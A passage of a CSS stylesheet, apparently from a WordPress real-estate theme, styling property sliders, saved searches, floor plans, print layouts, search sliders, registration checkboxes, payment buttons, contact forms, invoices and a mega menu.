    -moz-border-radius: 3px!important;
    border-radius: 3px!important;
    background-color: #1CA8DD!important;
    border-bottom: 3px solid #347DA4!important;
    color: #fff;
    margin-bottom: 0px!important;
    padding: 9px 26px!important;
    border-top: 0px;
    border-left: 0px;
    border-right: 0px;
}

.iosfixed{
    position: absolute!important;
    right: 45px;
    left: auto;
    display:block!important;
}

#property_area_submit_hidden, #property_city_submit_hidden{
    display:none;
}

#lang_sel{
    z-index:999;
}

#lang_sel a, #lang_sel a:visited{
    padding: 5px 10px 5px 10px!important;  
}

#lang_sel a.lang_sel_sel {
    padding: 0px 10px!important;
}

#lang_sel img.iclflag {                           
    top:-1px!important;
}

.website-wrapper{   
    width:100%;
    /* height:100%;*/
    overflow:auto;
}
.website-wrapper.moved_mobile_user, .website-wrapper.moved_mobile{transform: translate(0px, 0px) !important;}

.snapjs-left .website-wrapper{
    position:fixed;
}

.full_container_over{
    margin-right: -500px!important;
    padding-right: 500px!important;
    margin-left: -500px!important;
    padding-left: 500px!important;
}


/*=slider container
----------------------------------------------------------------*/

.slider_container{
    /*  background-color: #F0F0F0;*/
    margin: 0px 0px;   
    width:100%;
    overflow:hidden;
}

.shortcode_slider_wrapper{
    overflow: hidden;
    margin: 0px -15px;
}

.shortcode_slider_list{
    float: left;
    display: inline-block;
    white-space: nowrap;
    margin: 0px 0px;
  max-width: 100%;

}

.slider_prop_wrapper {
    display: inline-block;
    white-space: normal;
    padding-right: 15px;
    padding-left: 15px;
   max-width: 25%;
     -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
}
.shortcode_slider_list .slider_prop_wrapper{
 max-width:25%;
}
.shortcode_slider_list .slider_prop_wrapper.three_per_row{
    max-width: 33.33%;
}

.shortcode_slider_list .shortcode-col.listing_wrapper{
   
}

.shortcode_slider_list .shortcode-col.listing_wrapper.has_4per_row {
/*    max-width:241px;*/
}

.shortcode_slider_list .shortcode-col.listing_wrapper.has_4per_row ,
.shortcode_slider_list .shortcode-col.listing_wrapper.has_4per_row .property_listing {
  /*  min-width: 253px;
    width:253px;
*/}

.shortcode_slider_list .shortcode-col{
    padding:0px;
}

.title_slider{
    margin-left: -15px;
    margin-top: 15px;
}


/*=Searches
-------------------------------------------------------*/
.saved_search_wrapper{
    width: 100%;
    font-size: 13px;
    background-color: #fff;
    padding: 10px;
    border: 1px solid #f0f0f0;
    border-radius: 3px;
    float: left;
    margin-top: 15px;
    margin-bottom: 20px;
}

#search_name{
    margin-right: 10px;
    width: 74%;
    margin-top: 0px;
    float: left;
}

#google_map_prop_list_sidebar #search_name{
/*    width: 50%;*/
}


#save_search_button{
    margin-bottom: 0px!important;
}


#save_search_notice{
    float: left;
    width: 100%;
    font-size: 14px;
    margin-bottom: 5px;
    font-weight: 600;
    padding-right: 5px;
}


#search_name {
    width: calc(75% - 15px);
    margin-right: 15px;
    padding: 0px 13px;
    line-height: 38px;
}

#save_search_button {
    width: 25%;
}

.search_unit_wrapper{
    position: relative;
    margin-bottom: 30px!important;
    border: 1px solid #f0f0f0;
    border-radius: 3px;
    padding-bottom: 15px;
    font-size: 13px;
    background-color: #fff;
    -webkit-transition: all 0.15s ease;
    -moz-transition: all 0.15s ease;
    -o-transition: all 0.15s ease;
    transition: all 0.15s ease;
    cursor: pointer;
    margin: 0px 60px 0px 60px;
    padding-right: 10px;
    max-width: 100%;
}
#google_map_prop_list_sidebar .search_unit_wrapper,
#google_map_prop_list_sidebar .saved_search_wrapper{
    /*    width: 85%;*/
     background-color: #f9f9f9;
}


.dashboard-margin .search_unit_wrapper{
    cursor:default;

}

.delete_search {
    cursor: pointer;
}

.search_unit_wrapper h4 {
    padding: 0px 13px;
    margin-top: 10px;
    margin-bottom: 6px;
    float: left;
    width: 100%;
}

.advanced_search_notice {
    line-height: 1.4em;
    margin: 0px;
    padding: 10px;
    margin-bottom: 0px!important;
}


.search_param{
    font-size: 14px;
    line-height: 1.3em;
}

.page-template-user_dashboard_searches .search_param {
    padding: 0px 13px;
}

.delete_search{
    position:absolute;
    top:15px;
    right:15px;
}

.delete_search:hover{
    color:#1CA8DD;
}


/*=floor plans
--------------------------------------------------------------------------------*/

.front_plan_row,
.front_plan_row_image{
    float:left;
    width:100%;
    background-color: #f0f0f0;
    margin-bottom: 10px;
    padding:10px;
}

.front_plan_row{
    cursor:pointer;
    border-radius: 0px;
    background-color: #f0f0f0;
}
.floor_details .bold_detail{
    font-weight: 600;
}

.front_plan_row:hover{
    color:#1CA8DD;
}

.floor_title{
    width:30%;
    display:inline;
    float:left;
    padding-left: 10px;
    font-weight: 600;
}
.floor_details.floor_price_details{
    width:25%;
}

.floor_details{
    width:15%;
    display:inline;
    float:left;
}

.front_plan_row_image{
    display:none;
    background: #f9f9f9;
    border-radius:0px;
}

.floor_image img{
    margin:0px auto;
}

.floor_description{
    margin-top:10px;
    padding-left: 10px;
}

.floor_image{
    text-align: center;
}

#print_page{
    cursor: pointer;
    float: left;
    margin-left: 13px;
    margin-top: 3px;
}

/*=Download 
===================================================*/
.download_docs{
    width: 100%;
    font-weight: bold;
    float: left;
    margin-top: 15px;
    color: #3a4659;
}

.document_down{
    width:100%;
}

.document_down i{
    margin-left: 10px;
}
/*=Print 
===================================================*/
.print_body{
    width: calc(100% - 80px);
    padding: 20px 40px 40px 40px;
    background: #ffffff;
    float: left;
    display: inline-block;
    height: auto;
}

.print_body .printlogo {
    max-height: 54px;
    width: auto;
}

.print_title{
    font-size: 25px;
    border-top: 1px solid #f0f0f0;
    padding-top: 20px;
}

.print-addr,
.print-price{
    font-size:16px;
    margin-bottom: 10px;    
}

.print-addr{
    margin-bottom: 30px;
}

.print_header{
    margin-top: 20px;
    width: 100%;
    /* background-color: #f0f0f0; */
    /* padding: 10px; */
    font-size: 16px;
    font-weight: 700;
    display: inline-block;
}

.print_header h2 {
    font-size: 16px;
    font-weight: 700;
    display: inline-block;
    background-color: #f0f0f0;
    padding: 10px;
    margin-bottom: 0px;
}

.print_body .multi_units_wrapper {
    padding: 0px;
    margin-bottom: 0px;
}

.print_body .subunit_wrapper {
    padding-left: 0px;
}

.print_agent .listing_detail,
.print_wrapper .listing_detail {
    margin-bottom: 5px;
    width: 50%;
    display: inline-block;
}

.front_plan_row.floor_print_class .floor_title {
    padding: 0px;
}

.print-col-img img{
    margin-bottom:15px;
    width: 100%;
}

.agent_name{
    font-size:22px;
}

.print-content {
    width: calc(100% - 40px);
    line-height: 1.6em;
    border: 1px solid #f0f0f0;
    padding: 20px;
    font-size: 14px;
    float: left;
}

.print-content .col-md-4 {
    width: 33.3%;
    display: inline-block;
}

.listing_detail_agent.col-md-4 {
    width: 100%;
}

.agent_print_image {
    max-width: 175px;
    display: inline-block;
    float: left;
    width: 50%;
}

.print_agent_wrapper{
    display:inline-block;
    width: 50%;
}

.front_plan_row.floor_print_class {
    background-color: transparent;
    border-top: 1px solid #f0f0f0;
    padding-top: 30px;
    pointer-events: none;
}

.front_plan_row.floor_print_class:first-of-type{
    border:none;
}

.floor_print_class .front_plan_row_image,
.front_plan_row_image.floor_print_class {
    background-color: transparent;
}

.floor_print_class img{
    width:100%;
    height: auto;
}

.front_plan_row_image.floor_print_class  {
    display:inline-block
}

.listing_detail_agent{
    margin-bottom:5px;
    line-height:1.3em;
    font-size: 14px;

}
.print-col-img {
    position: relative;
    margin-right: 20px;
}

.print_qrcode{
    position: absolute;
    top: -110PX;
    right: -23px;
    width: 110px!important;
    height: 110px!important;
}

.printimg{
    margin-bottom: 20px;
}

.printimg img{
    width:100%;
}

.printbreak {
    page-break-after: always;
    page-break-inside: avoid;
    width: 100%;   
}

.print_property_subunits_wrapper .subunit_wrapper{
    border-bottom: 1px solid #f0f0f0;
    position:relative;
}

.print_property_subunits_wrapper .subunit_details{
    margin-top:10px;
}

.print_property_subunits_wrapper img{
    max-height: 100%!important;
}

.print_property_subunits_wrapper .subunit_price{
    margin:6px 0px;
}

.print_property_subunits_wrapper .subunit_wrapper:nth-child(even) {
    background-color: #fff;
}

.print_property_subunits_wrapper h4.panel-title {
    display: none;
}

.print_property_subunits_wrapper .print-content{
    float:left;
}

.print_qrcode_subunit{
    position:absolute;
    top:0px;
    right:0px;
}
.print_spacer{
    margin-bottom: 40px;
    float: left;
    width: 100%;
}
@media print {
    body, html, #wrapper {
        width: 100%;
        height: 100%;
        position: relative;
    }
    marquee { -moz-binding: none; }
    body{overflow:visible !important;}

}

/*=search slider 
===================================================*/

.adv6-holder .property_price{    width: 150px;
    float: right;}

.ui-slider .ui-slider-handle,
.ui-slider .ui-slider-range{
    z-index:0!important;
}

.adv_search_slider{
    float: left;
    padding-right: 15px!important;
    height: 53px;
  
}

.adv-search-mobile .adv_search_slider,
#primary .adv_search_slider{
    height: 56px;
}

.adv_search_slider label{
    color:#8593a9;
}

.advanced_search_sidebar .adv_search_slider{
    width:100%;
    float: left;
    height: auto;
    padding-right: 15px!important;
    margin-bottom: 15px;
}

#adv-search-mobile .adv_search_slider{
    float: none;
    padding: 0px 5px !important;
}

#advanced_search_shortcode .adv_search_slider{
    display: inline-block;
    width: 100%;
}

#advanced_search_shortcode .adv_search_slider p {
    margin-bottom: 0px;
    margin-top: -5px;
    float: left;
}

.adv1-holder .adv_search_slider{
    width: 100%;
    padding-right: 5px!important;
}

.slide_mobile{
    width:100%;
}

#amount_wd,
#amount{
    border: 0;
    color: #1CA8DD!important;
    font-weight: bold;
    margin-bottom: 0px;
    margin-top: 0px;
    height:10px;
}

#primary .adv_search_slider label{
    float:left;
    margin-right:10px;
    margin-bottom: 3px;
}

#amount_wd{
      float: left;
    margin-bottom: 10px;
}

.adv_search_slider .ui-slider,
.adv_search_slider #slider_price{
    margin-left: 10px;
    margin-top: 0px;
    height: 5px;
}

.adv_search_slider .ui-slider .ui-slider-handle,
#slider_price .ui-slider-handle{
    margin-top: -2px;
    width: 17px;
    height: 17px;
    background-image: none;
    background-color: #fff;
}
.adv_search_slider span{
    font-weight:400!important;
}

.ui-widget-header {
    border: 1px solid #e78f08;
    background: #1CA8DD!important;
}

.ui-slider .ui-slider-handle{
    border-radius: 50%;
}

.ui-widget-content .ui-state-hover, 
.ui-widget-header .ui-state-hover, 
.ui-state-focus, 
.ui-widget-content .ui-state-focus, 
.ui-widget-header .ui-state-focus {
    border: 1px solid #fbcb09;
    background-color: #e6e6e6!important
    background-image: none;
    font-weight: bold;
    color: #c77405;
}

.adv_search_widget{
    float: left;
    width: 100%;
    margin-bottom: 15px;
}

.adv_search_sh{
    display: inline-block;
    width: 48%;
}

.adv_search_sh p{
    margin-bottom: 0px;
    margin-top: -10px;
    float: left;
}

#slider_price_widget, 
#slider_property_size_widget,
#slider_property_lot_size_widget,
#slider_property_rooms_widget,
#slider_property_bedrooms_widget,
#slider_property_bathrooms_widget{
    margin-left:7px;  
    width: 100%;
    max-width: 100%;
    height: 5px;
    margin-top:10px;
    margin-bottom: 5px;
    float:left;
}

#slider_price_sh .ui-slider-handle, 
#slider_price_mobile .ui-slider-handle, 
#slider_price_widget .ui-slider-handle,
#slider_property_size_widget .ui-slider-handle,
#slider_property_lot_size_widget .ui-slider-handle,
#slider_property_rooms_widget .ui-slider-handle,
#slider_property_bedrooms_widget .ui-slider-handle,
#slider_property_bathrooms_widget .ui-slider-handle{
    margin-top: -2px;
    width: 17px;
    height: 17px;
}

#slider_price_mobile{
    height:5px;
}

#slider_price_sh{
    margin-top: 25px;
    margin-bottom: 0px;
    margin-left: 7px;
    height: 5px;
}

#amount_sh{
    height: 32px;
    margin-bottom: 0px!important;
    color: #1CA8DD!important;
}

#amount_mobile{   
    color: #1CA8DD!important;
}

/*=terms and conditions check
===============================================================================*/
#user_terms_register_mobile,
#user_terms_register_topbar{
    margin: 0px 5px 0px 0px;
    float: left;
}

#user_terms_register_mobile_label,
#user_terms_register_topbar_label{
    float: left;
    width: 205px;
    display: inline;
    margin-bottom: 10px;
    cursor:pointer;
}

#user_terms_register_mobile_label,
#user_terms_register_topbar_label a{
    padding: 0px;
}

#user_terms_register_mobile_label {
    margin-top: -15px;
    margin-left: 25px;
}

.shortcode-login #user_terms_register_sh_label{
    margin-top: 4px;
    line-height: 10px;
    cursor: pointer;
    margin-bottom: 10px;
    float: left;
    width: 90%;
}

#user_terms_register_sh{
    float: left;
    margin-right: 5px;
}

#user_terms_register_wd{
    float:left;
    margin-right: 5px;
    margin-top: 5px;
}

#user_terms_register_wd_label{
    width:auto;
    font-size: 12px;
}

#ajax_register_div #user_terms_register_sh_label {
    width: 208px;
    margin-bottom: 10px;
}

/*=GDPR check*/

.gpr_wrapper label {
    line-height: 15px;
    vertical-align: top;
}

.gpr_wrapper {
    margin-bottom: 5px;
}


/*=wp-comment-cookies-consent*/
.comment-form-cookies-consent {
    margin-bottom: 5px;
}

.comment-form-cookies-consent label {
    line-height: 15px;
    vertical-align: top;
}
/*=floor plans
-----------------------------------------------------------------*/

#add_new_plan_front_end {
    margin: 10px 0px 30px 0px;
    cursor:pointer;
    background-color: #4ecb8f;
    color: #fff;
    padding: 5px;
}

.plan_row{
    float: left;
    width: 100%;
    margin-top: 20px;
    border: 1px solid #f0f0f0;
    padding: 20px;
}

.floor_container{
    width: 100%;
    max-width: 100%!important;  
    border: 1px solid #f0f0f0;
    padding: 0px;
    float:left;
    position:relative;
    margin-bottom: 20px;
    margin-left: 0px!important;
}

.floor_container img{
    margin-bottom:20px;
}

.floor_p{
    float: left;
    width: 50%;
    margin-bottom: 10px;
}

.floor_full{
    float: left;
    width: 100%;
    margin-bottom: 10px;
}

.plan_image,
.plan_description{
    width:97.5%
}

.floor_container .floor_p{
    width:33%;
}

.floor_container input{
    float:left;
    width:95%;
}

.floor_upload_but{
    width:220px!important;
}

#floor_submit {
/*    margin-left: 15px;*/
    margin-left: 10px;
    color: #fff;
    margin-top: 0px;
    display: inline-block;
}

.floor_container i {
    position: absolute;
    top: 0px;
    left: 0px;
    background-color: #a51e6c;
    color: #fff;
    font-size: 20px;
    padding: 5px;
    cursor: pointer;
}

#use_floor_plans{
    float: left;
    margin-bottom: 20px;
    margin-top: 1px;
    margin-right: 5px;  
}

.manage_floor{
    float: left;
    color: #fff;
    padding: 5px 20px;
    margin-top: 10px;
    border-radius: 3px;
    padding: 9px 26px!important;
    text-transform: uppercase;
    margin-left: 15px;
}

.manage_floor:hover{
    color:#fff;
}

/*=Stripe
-------------------------------------------------------------------------------*/
.stripe_form_featured{
    display:none;
}

.stripe-wrapper{
    margin: 8px 0px 0px 0px;
    float: left;

}

.stripe_paypal{
    margin-left: 10px;
}
.payment-container .stripe_paypal {
    margin: 10px 0px 10px 5px;
}

.package_selected{
    border: 1px solid #1CA8DD;
}

.package_selected .buypackage{
    background-color:#1CA8DD;
    color:#ffffff;
}


.stripe_upgrade{
    display: inline-block;
    float: left;
    margin: 8px 0px 0px 10px;
}
#package_pick .stripe-button-el {
    margin-bottom: 10px;
}



.stripe-button-el span,
.stripe-button-el{
/*    background: #1275ff!important;
    background-image: none!important;
    text-shadow: none!important;
    box-shadow: none!important;
    border-radius: 3px;*/
}

/*=dashboard search
--------------------------------------------------------------------------------*/

#search_dashboard_auto{
    float: left;
    width: 100%;
    margin-bottom: 12px;
    padding-left: 60px;
}

#search_form_submit_1{
    margin-left: 0px;
    color: #fff;
    margin-top:0px;
    float:left;
    background-color: #1CA8DD;
}

#prop_name{
    width:300px;
    padding: 9x 0px 9px 9px;
    float:left;
}

.ui-widget-content {
    color: #768082!important;
    border: 1px solid #f0f0f0!important;
    background: #fff!important;
    background-image: none!important;
}

.ui-autocomplete .ui-menu-item .ui-state-focus{
    background-color: #1CA8DD!important;
    background-image: none!important;
    color:#fff!important;
    border:none!important;
    border-radius: 0px!important;
}

.pp_social .facebook{
    width:102px!important;
}

/*=Contact Form 7
---------------------------------------------*/
span.wpcf7-form-control-wrap {
    position: relative;
}

.wpcf7-form-control-wrap textarea{
    width:100%;
}

.wpcf7-form  input[type="submit"]{
    -webkit-appearance: none;
    min-width: 145px;
    font-size: 14px!important;
    text-transform: uppercase;
    line-height: normal!important;
    -webkit-border-radius: 3px!important;
    -moz-border-radius: 3px!important;
    border-radius: 3px!important;
    background-color: #1CA8DD!important;
    border:none;
    color: #fff;
    margin-bottom: 0px!important;
    padding: 9px 26px!important;
    font-weight: 600;
}

.wpcf7-mail-sent-ok,
.wpcf7-validation-errors, 
.wpcf7-acceptance-missing{
    width: auto;
    float: left;
}

.wpcf7-form p{
    margin-bottom: 13px;font-size: 13px;
    line-height: 22px;
}


.agent_contanct_form_sidebar .wpcf7-form-control{
    width:100%;
    border: 1px solid #dde4e9;
}

.wpcf7-form-control-wrap input{
    width:100%;
}

.wpcf7-form-control-wrap input[type="checkbox"] {
    width: 15px;
}

.wpcf7-form-control-wrap textarea{
    border: 1px solid #dde4e9;
}

.agent_contanct_form_sidebar .wpcf7 .col-md-4 {
    width: 100%;
}

#all_wrapper{
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    webkit-overflow-scrolling: auto;
}

@media screen and (max-width:990px){
    .stretched-row{
        padding-left:0px!important;
        padding-right:0px!important;
        left:0px!important;
        width:auto!important;

    }
}

/*=Invoices
---------------------------------------------*/

.invoice_totals{
    padding:0px;
    color: #263238;
}

.invoice_unit_title{
    padding: 10px 0px;
    margin: 15px 0px;
    background: #e7e7e7;
    color: #263238;
}

.invoice_unit {
    padding: 10px 0px;
    margin: 0px 0px;
    line-height: 1.4em;

}

.no_invoices{
    float:left;
}

.invoice_unit:nth-of-type(odd){
    background: #fff; 
}

.invoice_filters{
    padding: 0px;
    margin: 0px -15px;
}

/*=mega menu
-------------------------------------------------------------------------------------*/

#access .with-megamenu i{
    margin-right: 9px;
}

#access .with-megamenu i {
    margin-right: 9px;
    height: 100%;
    line-height: 1.3em;
    transition: all 0.3s ease;
    color: #9eb5d6;
}

#access .menu>li>a i{
   line-height: 90px;  
}

.header_type5 #access .menu>li>a i{
    line-height: 45px; 
}

.customnav.header_type3.hover_type_4 #access .menu>li>a i,
.customnav.header_type3 #access .menu>li>a i,
.customnav.header_type2.hover_type_4 #access .menu>li>a i,
.customnav.header_type2 #access .menu>li>a i,
.customnav #access .menu>li>a i{
   line-height: 70px;  
}

.header_type3.hover_type_4 #access .menu>li>a i{
    line-height: 59px;
}

.header_type3 #access .menu>li>a i,
.header_type2 #access .menu>li>a i{
    line-height: 53px;
}

.header_type2.hover_type_4  #access  .menu>li>a i{
     line-height: 59px;
}


#access ul li.with-megamenu>ul.sub-menu,
#access ul li.with-megamenu:hover>ul.sub-menu {
    top: 90px;
    left: 45px;
    right: auto;
    padding: 13px 0px;
    width: 100%;
    margin: 0px;
    max-width: 1110px;
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
}

.full_width_header .header_type1.header_left #access ul li.with-megamenu>ul.sub-menu,
.full_width_header .header_type1.header_left #access ul li.with-megamenu:hover>ul.sub-menu {
    left: auto;
    right: 45px;
    padding: 13px 0px;
    width: 100%;
    margin: 0px;
    max-width: 1110px;
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
}

.header_type2 #access ul li.with-megamenu>ul.sub-menu,
.header_type2 #access ul li.with-megamenu:hover>ul.sub-menu{
    left:0px;    
}


.header_type2 #access ul li.with-megamenu>ul.sub-menu{
    top: 170px;
}

.header_type2 #access ul li.with-megamenu:hover>ul.sub-menu {
    top: 59px;
    left: 0px;
    right: 0px;
    max-width: 1100px;
}

.header_type2.header_right #access ul li.with-megamenu:hover>ul.sub-menu {
    top: 59px;
    left: 73px;
    right: 0px;
}

.header_type2.header_right #access ul li.with-megamenu>ul.sub-menu, 
.header_type2.header_right #access ul li.with-megamenu:hover>ul.sub-menu {
    left: auto;
    right: 0px;
}

.full_width_header .header_type2.header_right #access ul li.with-megamenu:hover>ul.sub-menu {
    top: 59px;
    left: auto;
    right: 0px;
}

.full_width_header .header_type2.header_right.customnav #access ul li.with-megamenu:hover>ul.sub-menu {
    top: 70px;
    left: auto;
    right: 0px;
}

.header_type3 #access ul li.with-megamenu>ul.sub-menu{
    top: 180px;
} 

.header_type3 #access ul li.with-megamenu:hover>ul.sub-menu {
    top: 59px;
}

.fixed_header #access ul li.with-megamenu>ul.sub-menu, 
.fixed_header #access ul li.with-megamenu:hover>ul.sub-menu{
    right: 45px;
    left: auto;
}
.has_header_type5 .fixed_header #access ul li.with-megamenu>ul.sub-menu, 
.has_header_type5 .fixed_header #access ul li.with-megamenu:hover>ul.sub-menu{
    right: auto;
    left: 0px;
}

.has_header_type5 .fixed_header .header_type5.header_right #access ul li.with-megamenu>ul.sub-menu, 
.has_header_type5 .fixed_header .header_type5.header_right #access ul li.with-megamenu:hover>ul.sub-menu{
    right: 0px;
    left: auto;
}


.header_type5.header_right #access ul li.with-megamenu>ul.sub-menu, 
#access ul li.with-megamenu:hover>ul.sub-menu{
    max-width: 1110px;
}

.header_wrapper.header_type2.header_left.navbar-fixed-top.customnav #access {
    padding-left: 190px;
}

.header_wrapper.header_type2.header_center.navbar-fixed-top.customnav #access {
    padding-left: 190px;
    max-width: 990px;
}

.header_type2.customnav.header_left.customnav #access ul li:hover> ul,
.header_type2.customnav.header_center.customnav #access ul li:hover> ul,
.header_type2.customnav.header_right.customnav #access ul li:hover> ul,
.customnav #access ul li.with-megamenu:hover>ul.sub-menu,
.full_width_header .header_type1.header_left.customnav #access ul li.with-megamenu>ul.sub-menu,
.full_width_header .header_type1.header_left.customnav #access ul li.with-megamenu:hover>ul.sub-menu {
    top: 70px;
}

.header_type2.customnav.header_left.customnav #access ul ul li:hover > ul,
.header_type2.customnav.header_center.customnav #access ul ul li:hover > ul,
.header_type2.customnav.header_right.customnav #access ul ul li:hover > ul{
    top: 0px;
}

.fixed_header .header_type2.header_left  #access ul li.with-megamenu>ul.sub-menu, 
.fixed_header .header_type2.header_left  #access ul li.with-megamenu:hover>ul.sub-menu,
.fixed_header .header_type3.header_left  #access ul li.with-megamenu>ul.sub-menu, 
.fixed_header .header_type3.header_left  #access ul li.with-megamenu:hover>ul.sub-menu{
    left:auto;
    right:0px;
}

.fixed_header .header_type2.header_left  #access ul li.with-megamenu>ul.sub-menu, 
.fixed_header .header_type2.header_left  #access ul li.with-megamenu:hover>ul.sub-menu,
.fixed_header .header_type3.header_left  #access ul li.with-megamenu>ul.sub-menu, 
.fixed_header .header_type3.header_left  #access ul li.with-megamenu:hover>ul.sub-menu,
.fixed_header .header_type2.header_center  #access ul li.with-megamenu>ul.sub-menu, 
.fixed_header .header_type2.header_center  #access ul li.with-megamenu:hover>ul.sub-menu,
.fixed_header .header_type3.header_center  #access ul li.with-megamenu>ul.sub-menu, 
.fixed_header .header_type3.header_center  #access ul li.with-megamenu:hover>ul.sub-menu{
    left:0px;
    right:0px;
}

.fixed_header .header_type2.header_right  #access ul li.with-megamenu>ul.sub-menu, 
.fixed_header .header_type2.header_right  #access ul li.with-megamenu:hover>ul.sub-menu,
.fixed_header .header_type3.header_right  #access ul li.with-megamenu>ul.sub-menu, 
.fixed_header .header_type3.header_right  #access ul li.with-megamenu:hover>ul.sub-menu{
    left:auto;
    right:0px;
}

.customnav #access ul li.with-megamenu>ul.sub-menu{
    top: 130px;
} 

.header_type2.customnav #access ul li.with-megamenu:hover>ul.sub-menu{
    top: 70px;
    left:0px;
}

#access ul li.with-megamenu>ul.sub-menu{
/*    top:114px;*/
    top:63px;
        box-shadow: 0 3px 2px 0 rgba(0,0,0,.05);
}

#access li.with-megamenu{
    position:static;
}

#access ul ul li.wpestate_megamenu_col_1 {
    width: 100%;
    float:left;
}

#access ul ul li.wpestate_megamenu_col_2 {
    width: 50%;
    float:left;
}

#access ul ul li.wpestate_megamenu_col_3 {
    width: 33.33%;
    float:left;
}

#access ul ul li.wpestate_megamenu_col_4 {
    width: 25%;
    float:left;

}

#access ul ul li.wpestate_megamenu_col_5 {
    width: 20%;
    float:left;
}

#access ul ul li.wpestate_megamenu_col_6 {
    width: 16.66%;
    float:left;
}

#access ul ul li.wpestate_megamenu_col_1.mega_menu_border,
#access ul ul li.wpestate_megamenu_col_2.mega_menu_border,
#access ul ul li.wpestate_megamenu_col_3.mega_menu_border,
#access ul ul li.wpestate_megamenu_col_4.mega_menu_border,
#access ul ul li.wpestate_megamenu_col_5.mega_menu_border,
#access ul ul li.wpestate_megamenu_col_6.mega_menu_border{
    border-right:1px solid #f0f0f0;
}

#access ul ul li.wpestate_megamenu_col_1,
#access ul ul li.wpestate_megamenu_col_2,
#access ul ul li.wpestate_megamenu_col_3,
#access ul ul li.wpestate_megamenu_col_4,
#access ul ul li.wpestate_megamenu_col_5,
#access ul ul li.wpestate_megamenu_col_6,
#access ul ul li.wpestate_megamenu_col_1 a,
#access ul ul li.wpestate_megamenu_col_2 a,
#access ul ul li.wpestate_megamenu_col_3 a,
#access ul ul li.wpestate_megamenu_col_4 a,
#access ul ul li.wpestate_megamenu_col_5 a,
#access ul ul li.wpestate_megamenu_col_6 a{
    color: #1a171b;
    font-size: 14px;
    font-weight: normal;
    height: auto;
    line-height: 1.4em;
    padding: 7px 13px;
    text-transform: none;
    overflow:hidden;
  
}
#access ul ul li.wpestate_megamenu_col_1,
#access ul ul li.wpestate_megamenu_col_2,
#access ul ul li.wpestate_megamenu_col_3,
#access ul ul li.wpestate_megamenu_col_4,
#access ul ul li.wpestate_megamenu_col_5,
#access ul ul li.wpestate_megamenu_col_6{
   opacity: 0;
    -webkit-transition: all 0.35s ease;
    -moz-transition: all 0.35s ease;
    -o-transition: all 0.35s ease;
    transition: all 0.35s ease;
    margin-top: -5px;
    
}

#access ul li.with-megamenu:hover>ul.sub-menu li{
    transition-delay:0.3s;
    opacity:1;
    margin-top: 0px;
}

#access ul li.with-megamenu:hover>ul.sub-menu li:nth-of-type(2){
    transition-delay:0.4s;
}

#access ul li.with-megamenu:hover>ul.sub-menu li:nth-of-type(3){
    transition-delay:0.55s;
}

#access ul li.with-megamenu:hover>ul.sub-menu li:nth-of-type(4){
    transition-delay:0.7s;
}

#access ul li.with-megamenu:hover>ul.sub-menu li:nth-of-type(5){
    transition-delay:0.85s;
}

#access ul li.with-megamenu:hover>ul.sub-menu li:nth-of-type(6){
    transition-delay:0.9s;
}

#access ul li.with-megamenu:hover>ul.sub-menu li > ul.sub-menu li {
       transition-delay:0s;
}


#access ul ul li.wpestate_megamenu_col_1 a.menu-item-link,
#access ul ul li.wpestate_megamenu_col_2 a.menu-item-link,
#access ul ul li.wpestate_megamenu_col_3 a.menu-item-link,
#access ul ul li.wpestate_megamenu_col_4 a.menu-item-link,
#access ul ul li.wpestate_megamenu_col_5 a.menu-item-link,
#access ul ul li.wpestate_megamenu_col_6 a.menu-item-link{
    font-size: 13px;
    color: #3a4659;
}

.customnav #access ul ul li.wpestate_megamenu_col_1,
.customnav #access ul ul li.wpestate_megamenu_col_2,
.customnav #access ul ul li.wpestate_megamenu_col_3,
.customnav #access ul ul li.wpestate_megamenu_col_4,
.customnav #access ul ul li.wpestate_megamenu_col_5,
.customnav #access ul ul li.wpestate_megamenu_col_6,
.customnav #access ul ul li.wpestate_megamenu_col_1 a,
.customnav #access ul ul li.wpestate_megamenu_col_2 a,
.customnav #access ul ul li.wpestate_megamenu_col_3 a,
.customnav #access ul ul li.wpestate_megamenu_col_4 a,
.customnav #access ul ul li.wpestate_megamenu_col_5 a,
.customnav #access ul ul li.wpestate_megamenu_col_6 a{
    padding: 7px 13px;
}

.customnav #access ul ul li.wpestate_megamenu_col_1 li:last-of-type .widget-container a,
.customnav #access ul ul li.wpestate_megamenu_col_2 li:last-of-type .widget-container a,
.customnav #access ul ul li.wpestate_megamenu_col_3 li:last-of-type .widget-container a,
.customnav #access ul ul li.wpestate_megamenu_col_4 li:last-of-type .widget-container a,
.customnav #access ul ul li.wpestate_megamenu_col_5 li:last-of-type .widget-container a,
.customnav #access ul ul li.wpestate_megamenu_col_6 li:last-of-type .widget-container a,
.customnav #access ul ul li.wpestate_megamenu_col_1 .widget-container a, 
.customnav #access ul ul li.wpestate_megamenu_col_2 .widget-container a, 
.customnav #access ul ul li.wpestate_megamenu_col_3 .widget-container a, 
.customnav #access ul ul li.wpestate_megamenu_col_4 .widget-container a, 
.customnav #access ul ul li.wpestate_megamenu_col_5 .widget-container a, 
.customnav #access ul ul li.wpestate_megamenu_col_6 .widget-container a{
    padding: 3px 0px;
}

.customnav #access ul ul li.wpestate_megamenu_col_1 li:last-of-type a,
.customnav #access ul ul li.wpestate_megamenu_col_2 li:last-of-type a,
.customnav #access ul ul li.wpestate_megamenu_col_3 li:last-of-type a,
.customnav #access ul ul li.wpestate_megamenu_col_4 li:last-of-type a,
.customnav #access ul ul li.wpestate_megamenu_col_5 li:last-of-type a,
.customnav #access ul ul li.wpestate_megamenu_col_6 li:last-of-type a{
    padding: 7px 13px 0px 13px;
}

#access ul ul li.wpestate_megamenu_col_1 li:last-of-type a,
#access ul ul li.wpestate_megamenu_col_2 li:last-of-type a,
#access ul ul li.wpestate_megamenu_col_3 li:last-of-type a,
#access ul ul li.wpestate_megamenu_col_4 li:last-of-type a,
#access ul ul li.wpestate_megamenu_col_5 li:last-of-type a,
#access ul ul li.wpestate_megamenu_col_6 li:last-of-type a{
    padding: 7px 13px 0px 13px;
}

#access ul ul li.wpestate_megamenu_col_1 li:last-of-type .widget-container a,
#access ul ul li.wpestate_megamenu_col_2 li:last-of-type .widget-container a,
#access ul ul li.wpestate_megamenu_col_3 li:last-of-type .widget-container a,
#access ul ul li.wpestate_megamenu_col_4 li:last-of-type .widget-container a,
#access ul ul li.wpestate_megamenu_col_5 li:last-of-type .widget-container a,
